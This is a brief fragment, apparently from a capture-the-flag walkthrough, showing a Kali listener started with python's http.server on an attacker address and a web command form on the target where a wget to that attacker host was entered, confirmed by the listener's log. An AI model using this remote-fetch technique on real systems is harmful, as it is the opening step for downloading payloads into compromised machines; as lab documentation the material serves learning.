 kali@kali:~/ctf/smaggrotto$ python3 -m http.server -b attacker ip 80
Serving HTTP on attacker ip port 80 (http://attacker ip:80/) ...
10.10.35.143 - - [28/Jan/2025 05:41:53] code 404, message File not found
10.10.35.143 - - [28/Jan/2025 05:41:53] "GET /test HTTP/1.1" 404 -
Enter a command
Command
wget http://attacker ip/test
SEND LOGOUT